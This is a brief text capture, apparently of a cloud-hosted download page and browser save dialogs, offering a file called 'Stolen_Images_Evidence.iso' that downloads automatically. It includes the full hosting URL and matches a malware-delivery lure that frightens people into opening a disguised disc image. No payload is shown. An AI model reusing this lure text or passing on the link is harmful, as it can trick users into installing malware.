 https://storage.googleapis.com/
https://storage.googleapis.com/df30kdhh3ivh3hd.appspot.com/0/files/k/public/d/84jhf3dhh38fhg3.html?f=426162535454278788
Downloads
What do you want to do with Stolen_Images_Evi...
Open
Save as
See more
File 'Stolen Images Evidence'
is ready for download
Your download should begin automatically.
Didn't work? Try downloading again.
Download my file
Tip: Click 'Keep' or 'Save' first, and
then click the file name to open it
Save As
This PC > Downloads
Search Downloads
File name: Stolen_Images_Evidence.iso
Save as type: Disc Image File (*.iso)
Browse Folders
Save
Cancel